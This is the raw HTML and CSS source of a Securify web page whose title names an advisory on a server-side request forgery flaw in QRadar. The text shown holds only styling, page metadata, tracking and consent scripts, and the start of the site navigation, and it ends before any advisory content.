.plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr--video .plyr__controls{background:linear-gradient(#0000,#000000bf);background:var(--plyr-video-controls-background,linear-gradient(#0000,#000000bf));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;color:var(--plyr-video-control-color,#fff);left:0;padding:5px;padding:calc(var(--plyr-control-spacing, 10px)/2);padding-top:20px;padding-top:calc(var(--plyr-control-spacing, 10px)*2);position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media (min-width:480px){.plyr--video .plyr__controls{padding:10px;padding:var(--plyr-control-spacing,10px);padding-top:35px;padding-top:calc(var(--plyr-control-spacing, 10px)*3.5)}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr--video .plyr__control:focus-visible,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-video-control-color-hover,#fff)}.plyr__control--overlaid{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));border:0;border-radius:100%;color:#fff;color:var(--plyr-video-control-color,#fff);display:none;left:50%;opacity:.9;padding:15px;padding:calc(var(--plyr-control-spacing, 10px)*1.5);position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3s;z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{opacity:1}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:#ffffff40;background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,#ffffff40))}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:#ffffff40;background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,#ffffff40))}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:#ffffff40;background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,#ffffff40))}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #ffffff80;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#ffffff80)}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #ffffff80;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#ffffff80)}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #ffffff80;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#ffffff80)}.plyr--video .plyr__progress__buffer{color:#ffffff40;color:var(--plyr-video-progress-buffered-background,#ffffff40)}.plyr:-webkit-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:fullscreen video{height:100%}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}.plyr:fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;bottom:0;height:100%;left:0;margin:0;position:fixed;right:0;top:0;width:100%;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads:after{background:#23282f;border-radius:2px;bottom:10px;bottom:var(--plyr-control-spacing,10px);color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;right:var(--plyr-control-spacing,10px);z-index:3}.plyr__ads:empty:after{display:none}.plyr__cues{background:currentColor;display:block;height:5px;height:var(--plyr-range-track-height,5px);left:0;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);width:3px;z-index:3}.plyr__preview-thumb{background-color:#fff;background-color:var(--plyr-tooltip-background,#fff);border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px #00000026;box-shadow:var(--plyr-tooltip-shadow,0 1px 2px #00000026);margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translateY(10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0) scale(1)}.plyr__preview-thumb:before{border-left:4px solid #0000;border-left:var(--plyr-tooltip-arrow-size,4px) solid #0000;border-right:4px solid #0000;border-right:var(--plyr-tooltip-arrow-size,4px) solid #0000;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:calc(50% + var(--preview-arrow-offset));position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c8d1;border-radius:7px;border-radius:calc(var(--plyr-menu-radius, 8px) - 1px);overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img,.plyr__preview-thumb__image-container:after{height:100%;left:0;position:absolute;top:0;width:100%}.plyr__preview-thumb__image-container:after{border-radius:inherit;box-shadow:inset 0 0 0 1px #00000026;content:"";pointer-events:none}.plyr__preview-thumb__image-container img{max-height:none;max-width:none}.plyr__preview-thumb__time-container{background:linear-gradient(#0000,#000000bf);background:var(--plyr-video-controls-background,linear-gradient(#0000,#000000bf));border-bottom-left-radius:7px;border-bottom-left-radius:calc(var(--plyr-menu-radius, 8px) - 1px);border-bottom-right-radius:7px;border-bottom-right-radius:calc(var(--plyr-menu-radius, 8px) - 1px);bottom:0;left:0;line-height:1.1;padding:20px 6px 6px;position:absolute;right:0;z-index:3}.plyr__preview-thumb__time-container span{color:#fff;font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);border:0!important;height:1px!important;overflow:hidden;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.video-player__container{margin:0 auto;max-width:68rem;padding:4.5rem 1rem}@media screen and (min-width:960px){.video-player__container{padding:4.5rem 4rem}}.video-player__title{font-size:2.25rem;line-height:3rem;text-align:center}@media screen and (min-width:960px){.video-player__title{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.video-player--alternative{background-color:#343d47}.video-player--alternative .video-player__title{color:#fff}.video-player--highlight{background-color:#ff6a4d}.video-player--highlight .video-player__title{color:#fff}.video-player--light{background-color:#ecf0f4}.video-player--light .video-player__title{color:#343d47}.table__container{margin:0 auto;max-width:68rem;padding:0 1rem}@media screen and (min-width:960px){.table__container{padding:0 4rem}}.table{border:1px solid #ecf0f4;border-collapse:collapse;display:table;margin-bottom:20px;table-layout:fixed}.table__container{margin-bottom:100px}.table__heading-text{color:#343d47;font-size:1.5rem;font-weight:700;line-height:2rem;margin-bottom:.75rem}.table__heading-subtext{color:#757e88;font-size:14px;font-weight:400;line-height:1.5rem;padding-right:1rem}.table__price{color:#757e88;font-size:1.5rem;line-height:2rem}.table__price-per{color:#757e88;font-size:14px;line-height:33px}.table__price-wrap{white-space:nowrap}.table__thead{display:table-header-group}.table__tbody{display:table-row-group}.table__tbody .table__tr:nth-child(odd){background-color:#fbfcfd}.table__tr{display:table-row}.table__tr .table__td:not(:first-child),.table__tr .table__th:not(:first-child){text-align:center}.table__td,.table__th{border:1px solid #ecf0f4;display:table-cell;padding:2rem;width:1%}.table__td{color:#343d47;font-size:1rem;line-height:1.5rem}.table__field-label{font-weight:700}.table__note{color:#343d47;font-size:14px;font-weight:400;line-height:1.5rem}.table__note-container{margin-left:2rem}.layout-template-2025 .table__container h2{color:#343d47;text-align:center}@media screen and (max-width:992px){.layout-template-2025 .table__container h2{margin-left:0;max-width:80%;text-align:left}}@media screen and (min-width:1200px){.table__container{max-width:1200px;padding:0 1rem}}@media screen and (max-width:992px){.table__td{white-space:nowrap}.table__wrap{-ms-overflow-style:none;cursor:grab;overflow-x:auto;overflow-y:hidden;scrollbar-width:none;-webkit-user-select:none;user-select:none}.table__wrap::-webkit-scrollbar{display:none}}@media screen and (max-width:768px){.table__container h2{margin-bottom:2rem}.table__th{padding:1.25rem}.table__td{font-size:.75rem;line-height:1rem;padding:.75rem 1rem}.table__price{font-size:1rem;line-height:1.25rem}.table__price-per{font-size:.75rem}.table__heading-text{font-size:1.25rem;margin-bottom:0}.table__heading-subtext{display:none}.table__note-container{margin-left:.5rem}}html{font-size:16px}body{color:#2a2a32;font-family:proxima-nova,sans-serif;font-size:1.1875rem;line-height:2.25rem}@media screen and (min-width:960px){body{font-size:1.25rem;line-height:2.25rem}}.h1,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.h1,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.h2,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.h2,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.h3,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.h3,h3{font-size:2rem;line-height:3rem}}.h4,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.h4,h4{font-size:1.5rem;line-height:2.25rem}}.h5,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.h5,h5{font-size:1.25rem;line-height:2.25rem}}.h6,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.h6,h6{font-size:1rem;line-height:1.5rem}}p{margin:1.5rem 0}.small,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.small,small{font-size:.8rem;line-height:1.5rem}}a{color:#ff6a4d;outline:0 none;text-decoration:none}a:active,a:focus,a:hover{text-decoration:underline}.list--check{list-style:none;margin:0;padding:0}.list--check li{display:flex;margin:1.5rem 0}.list--check li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.checkmark:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.note-indicator{color:#ff6a4d;display:inline-block;margin-right:.25rem}.layout-template-2025 .h2,.layout-template-2025 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.layout-template-2025 .h2,.layout-template-2025 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.layout-template-2025 .h2,.layout-template-2025 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.service-breakdown{color:#fff;margin:0 auto;padding:0 0 64px}@media screen and (max-width:992px){.service-breakdown{padding-left:1rem;padding-right:1rem}}@media screen and (min-width:992px){.service-breakdown{max-width:992px;padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width:1200px){.service-breakdown{max-width:1200px;padding-left:1.5rem;padding-right:1.5rem}}.service-breakdown__container{background-color:#343d47;-webkit-clip-path:polygon(0 0,100% 192px,100% 100%,0 100%);clip-path:polygon(0 0,100% 192px,100% 100%,0 100%);padding:192px 0 0;position:relative}@media screen and (max-width:992px){.service-breakdown__container{-webkit-clip-path:polygon(0 0,100% 92px,100% 100%,0 100%);clip-path:polygon(0 0,100% 92px,100% 100%,0 100%);padding:144px 0 0}}.service-breakdown .service-breakdown__title{color:#fff;font-size:36px;font-weight:800;line-height:48px;margin:0;text-align:left}@media screen and (max-width:992px){.service-breakdown .service-breakdown__title{font-size:30px;margin-left:0;max-width:80%}}.service-breakdown__description{font-size:20px;line-height:30px}@media screen and (max-width:992px){.service-breakdown__description{font-size:1rem;line-height:1.5rem}}.service-breakdown__bullet-list,.service-breakdown__bullet-list-mobile{list-style-type:none;margin:0}.service-breakdown__bullet-item{color:#ecf0f4;font-size:16px;line-height:24px;margin-bottom:.75rem;position:relative}.service-breakdown__bullet-item:before{color:var(--bullet-color);content:"•";font-size:3rem;left:-24px;line-height:1rem;position:absolute;top:-1px}.service-breakdown__bullet-item:last-child{margin-bottom:0}.service-breakdown__bullet-title{color:#fff;font-weight:700}.service-breakdown__bullet-title:after{content:": "}.service-breakdown__bullet-list-mobile{display:none}@media screen and (max-width:992px){.service-breakdown__bullet-item{font-size:14px;line-height:24px}}@media screen and (max-width:768px){.service-breakdown__bullet-item{margin-bottom:.5rem}.service-breakdown__bullet-list .service-breakdown__bullet-title{font-weight:400}.service-breakdown__bullet-list .service-breakdown__bullet-title:after{content:""}.service-breakdown__bullet-list .service-breakdown__bullet-text{display:none}.service-breakdown__bullet-list-mobile{display:block;flex-basis:100%;padding-left:0}.service-breakdown__bullet-list-mobile .service-breakdown__bullet-item:before{content:""}}.service-breakdown__service-container{display:flex;gap:24px}@media screen and (max-width:768px){.service-breakdown__service-container{flex-direction:column}}.service-breakdown__service-description{font-size:16px;line-height:24px;width:33.33%}@media screen and (max-width:992px){.service-breakdown__service-description{font-size:14px}}@media screen and (max-width:768px){.service-breakdown__service-description{width:100%}}.service-breakdown__service-visualization{align-items:center;border:3px solid #576371;border-radius:6px;display:flex;gap:2rem 1rem;padding:2rem;width:66.66%}.service-breakdown__service-visualization img{height:171px;width:285px}@media screen and (max-width:1200px){.service-breakdown__service-visualization img{height:120px;width:200px}}@media screen and (max-width:992px){.service-breakdown__service-visualization{width:100%}}@media screen and (max-width:768px){.service-breakdown__service-visualization{flex-wrap:wrap;padding:1.25rem}}.service-breakdown__service-tabs{display:flex;margin-bottom:2rem}.service-breakdown__service-tab{background-color:transparent;border:none;border-bottom:3px solid #576371;color:#fff;flex:1 1;font-size:20px;font-weight:600;line-height:20px;padding:12px 16px;text-align:center}.service-breakdown__service-tab.active{border-bottom-color:#ff6a4d}.service-breakdown__service-tab:hover{cursor:pointer}@media screen and (max-width:992px){.service-breakdown__service-tab{font-size:16px}}.service-breakdown__testimonials{margin-right:0;padding:88px 0}@media screen and (min-width:992px){.service-breakdown__testimonials{margin-left:calc(50vw - 496px)}}@media screen and (min-width:1200px){.service-breakdown__testimonials{margin-left:calc(50vw - 600px)}}.service-breakdown__testimonials-container{background-color:#fff}.service-breakdown__testimonials .service-breakdown__testimonials-title{color:#000;font-size:30px;font-weight:700;letter-spacing:0;line-height:45px;margin:0 0 .5rem;padding:0 0 0 1.1rem;text-align:left;text-transform:none}@media screen and (max-width:992px){.service-breakdown__testimonials .service-breakdown__testimonials-title{margin-left:0;max-width:80%}}.service-breakdown__testimonials-list{display:flex;flex-wrap:nowrap;gap:1.5rem;justify-content:flex-start}.service-breakdown__testimonials-list-container{-ms-overflow-style:none;overflow-x:auto;overflow-y:hidden;padding:20px;scrollbar-width:none;width:100%}.service-breakdown__testimonials-list-container::-webkit-scrollbar{display:none}.service-breakdown__testimonials-list-container.draggable{-webkit-user-select:none;user-select:none}.service-breakdown__testimonials-list-container.draggable:hover{cursor:grab}.service-breakdown__testimonial{border-radius:12px;box-shadow:0 6px 24px 0 rgba(37,36,48,.122);display:flex;flex-direction:column;margin:0;padding:40px}.service-breakdown__testimonial-quote{flex-grow:1;font-size:1rem;font-weight:400;line-height:24px;margin:0 0 40px;padding:0;width:256px}.service-breakdown__testimonial-quote:after,.service-breakdown__testimonial-quote:before{content:'"'}.service-breakdown__testimonial-footer{margin-top:auto}.service-breakdown__testimonial-organization{font-size:24px;font-weight:700}.service-breakdown__testimonial-author,.service-breakdown__testimonial-occupation{font-size:14px}.service-breakdown__testimonial-author{line-height:24px}.service-breakdown__testimonial-occupation{line-height:1rem}</style><link rel="canonical" href="https://www.securify.nl/en/advisory/qradar-rssfeeditem-server-side-request-forgery-vulnerability/" data-baseprotocol="https:" data-basehost="www.securify.nl"/><link rel="alternate" type="application/rss+xml" title="Securify blogs" href="/rss/blogs.xml"/><link rel="alternate" type="application/rss+xml" title="Securify blogs" href="/rss/en/blogs.xml"/><link rel="alternate" type="application/rss+xml" title="Securify nieuws" href="/rss/nieuws.xml"/><link rel="alternate" type="application/rss+xml" title="Securify news" href="/rss/en/news.xml"/><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="92456be1-5a6c-4977-8637-1f06fab20ddf" type="text/javascript"></script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl+'';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer', 'GTM-595744S');</script><title data-react-helmet="true">QRadar RssFeedItem Server-Side Request Forgery vulnerability</title><link data-react-helmet="true" rel="apple-touch-icon" sizes="57x57" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=57&amp;h=57"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="60x60" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=60&amp;h=60"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="72x72" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=72&amp;h=72"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="76x76" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=76&amp;h=76"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="114x114" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=114&amp;h=114"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="120x120" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=120&amp;h=120"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="144x144" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=144&amp;h=144"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="152x152" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=152&amp;h=152"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="180x180" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=180&amp;h=180"/><link data-react-helmet="true" rel="icon" sizes="16x16" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=16&amp;h=16" type="image/png"/><link data-react-helmet="true" rel="icon" sizes="32x32" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=32&amp;h=32" type="image/png"/><link data-react-helmet="true" rel="icon" sizes="96x96" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=96&amp;h=96" type="image/png"/><link data-react-helmet="true" rel="icon" sizes="192x192" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=192&amp;h=192" type="image/png"/><style>.gatsby-image-wrapper{position:relative;overflow:hidden}.gatsby-image-wrapper picture.object-fit-polyfill{position:static!important}.gatsby-image-wrapper img{bottom:0;height:100%;left:0;margin:0;max-width:none;padding:0;position:absolute;right:0;top:0;width:100%;object-fit:cover}.gatsby-image-wrapper [data-main-image]{opacity:0;transform:translateZ(0);transition:opacity .25s linear;will-change:opacity}.gatsby-image-wrapper-constrained{display:inline-block;vertical-align:top}</style><noscript><style>.gatsby-image-wrapper noscript [data-main-image]{opacity:1!important}.gatsby-image-wrapper [data-placeholder-image]{opacity:0!important}</style></noscript><script type="module">const e="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;e&&document.body.addEventListener("load",(function(e){const t=e.target;if(void 0===t.dataset.mainImage)return;if(void 0===t.dataset.gatsbyImageSsr)return;let a=null,n=t;for(;null===a&&n;)void 0!==n.parentNode.dataset.gatsbyImageWrapper&&(a=n.parentNode),n=n.parentNode;const o=a.querySelector("[data-placeholder-image]"),r=new Image;r.src=t.currentSrc,r.decode().catch((()=>{})).then((()=>{t.style.opacity=1,o&&(o.style.opacity=0,o.style.transition="opacity 500ms linear")}))}),!0);</script><link rel="sitemap" type="application/xml" href="/sitemap-index.xml"/><script type="application/ld+json" data-gatsby-head="true">{"@context":"https://schema.org","@type":"Organization","url":"https://www.securify.nl","logo":"https://www.datocms-assets.com/21957/1589468805-imglogo.svg"}</script><script type="application/ld+json" data-gatsby-head="true">{"@context":"https://schema.org","@type":"NewsArticle","headline":"QRadar RssFeedItem Server-Side Request Forgery vulnerability","image":[null],"datePublished":"2020-04-02T12:00:00+00:00","dateModified":"2020-06-19T03:14:09+00:00","author":[{"@type":"Person","name":"Yorick Koster","url":"https://twitter.com/yorickkoster"}]}</script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-595744S" height="0" width="0" style="display: none; visibility: hidden" aria-hidden="true"></iframe></noscript><div id="___gatsby"><div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper"><div class="layout-template-default"><header class="header"><div class="header__logo"><a href="/en/"><svg width="240" height="66" viewBox="0 0 240 66"><path d="M41.42,19.72h-27v8.5h27a4.25,4.25,0,0,1,4.24,4.25v10a4.24,4.24,0,0,1-4.24,4.24H14.75a4.23,4.23,0,0,1-4.21-3.85A14.61,14.61,0,0,1,2,35.9v6.56A12.75,12.75,0,0,0,14.75,55.19H41.42A12.75,12.75,0,0,0,54.17,42.46v-10A12.77,12.77,0,0,0,41.42,19.72" fill="#ff6a4d" class="main"></path><path d="M14.75,41.64h27V33.15h-27A4.26,4.26,0,0,1,10.5,28.9v-10a4.25,4.25,0,0,1,4.25-4.25H41.42a4.24,4.24,0,0,1,4.21,3.85,14.65,14.65,0,0,1,8.53,7V18.91A12.75,12.75,0,0,0,41.42,6.17H14.75A12.76,12.76,0,0,0,2,18.91v10A12.76,12.76,0,0,0,14.75,41.64" fill="#ff6a4d" class="main"></path><path d="M64.6,32.17h18c-.5-6.07-5-8.12-8.63-8.12a9.31,9.31,0,0,0-9.36,8.12m-.13,4.4c.81,6,5.27,9.3,11.29,9.3a17.38,17.38,0,0,0,10.55-3.79v6a21.69,21.69,0,0,1-10.92,2.85c-9.43,0-16.5-6.32-16.5-15.93S65.9,19,74.09,19C81.53,19,88,24.23,88,33.78a19.72,19.72,0,0,1-.18,2.79Z" fill="#343d47"></path><path d="M117.27,48.78a19.7,19.7,0,0,1-9.12,2.11c-9.68,0-16.57-6.69-16.57-15.75C91.58,25.72,99,19,108.52,19a18.36,18.36,0,0,1,8.25,1.92v5.77a16.1,16.1,0,0,0-8.5-2.6,10.68,10.68,0,0,0-11,11c0,6.27,4.65,10.67,11.23,10.67a14.23,14.23,0,0,0,8.81-3Z" fill="#343d47"></path><path d="M121.67,38.36V19.69h5.59V37.31c0,3.35.43,5.09,1.49,6.33a5.93,5.93,0,0,0,4.84,2.11c3.78,0,7.38-2.48,9.55-5.21V19.69h5.58V50.21h-5.58V46.37l-.13-.06a15,15,0,0,1-10.54,4.58,10.87,10.87,0,0,1-8.31-3.41c-1.74-2-2.49-4.77-2.49-9.12" fill="#343d47"></path><path d="M155.3,19.69h5.58v4.48l.13.06a11.11,11.11,0,0,1,9.06-4.78,7.76,7.76,0,0,1,2,.24v5.53a9.3,9.3,0,0,0-2.17-.24,10,10,0,0,0-9,5.39V50.21H155.3Z" fill="#343d47"></path><path d="M176.52,19.69h5.58V50.21h-5.58Zm2.79-14.38a3.91,3.91,0,1,1-3.91,3.91,3.9,3.9,0,0,1,3.91-3.91" fill="#343d47"></path><path d="M191.28,24.72h-4.84v-5h4.84V13.87c0-4,.56-7.07,2.73-9.17a10,10,0,0,1,7.14-2.55,17.91,17.91,0,0,1,4.59.62v5a21.6,21.6,0,0,0-4.35-.56c-3.84,0-4.52,2.61-4.52,5.84v6.62h7.81v5h-7.81V50.21h-5.59Z" fill="#343d47"></path><path d="M211.26,63.85l8.25-16.93L206.79,19.69H213l5.33,11.55c1.43,3.1,2.92,6.39,4.16,9.18h.12c1.37-3.05,2.73-6.08,4.16-9.18l5.33-11.55H238L217.34,63.85Z" fill="#343d47"></path></svg><span class="visually-hidden">Securify home</span></a></div><button class="header__toggle button button--clear" type="button"><svg width="24" height="16" viewBox="0 0 24 16"><defs><style>.a{fill:#a0b1c4;}</style></defs><g transform="translate(0 -4)"><path class="a" d="M23,13H1a1,1,0,0,1,0-2H23a1,1,0,0,1,0,2Z"></path><path class="a" d="M23,6H1A.945.945,0,0,1,0,5,.945.945,0,0,1,1,4H23a.945.945,0,0,1,1,1A.945.945,0,0,1,23,6Z"></path><path class="a" d="M23,20H1a1,1,0,0,1,0-2H23a1,1,0,0,1,0,2Z"></path></g></svg><span class="visually-hidden">Menu</span></button><div class="header__call-to-action"><a id="header-DatoCmsLink-4602507" href="tel:+31208204516" class="button button--primary button--icon"><img alt="phone" src="https://www.datocms-assets.com/21957/1585735393-phone-call.svg"/><span class="visually-hidden">Call us</span></a><a id="header-DatoCmsLink-4602508" href="mailto:info@securify.nl" class="button button--primary button--icon"><img alt="mail" src="https://www.datocms-assets.com/21957/1585735542-letter.svg"/><span class="visually-hidden">Mail us</span></a></div><nav aria-label="Main" data-orientation="vertical" dir="ltr" class="HeaderNavigation-module--nav--a83d6"><div style="position:relative"><ul data-orientation="vertical" class="HeaderNavigation-module--list--7c0d0" dir="ltr"><li class="HeaderNavigation-module--listItem--12ae3"><button id="radix-:Rgp:-trigger-radix-:R3gp:" data-state="closed" aria-expanded="false" aria-controls="radix-:Rgp:-content-radix-:R3gp:" class="HeaderNavigation-module--subnavTrigger--71bb2" data-radix-collection-item=""><a class="HeaderNavigation-module--link--9d1b6" data-radix-collection-item="" href="/en/services/agile-security/">Code</a><svg width="10.8" height="6.8" viewBox="0 0 10.8 6.8"><defs><style>.a{fill:#a0b1c4;}</style></defs><g transform="translate(-2.6 -4.6)"><path class="a" d="M8,11.4,2.6,6,4,4.6l4,4,4-4L13.4,6Z"></path></g></svg></button></li><li class="HeaderNavigation-module--listItem--12ae3"><button id="radix-:Rgp:-trigger-radix-:R5gp:" data-state="closed" 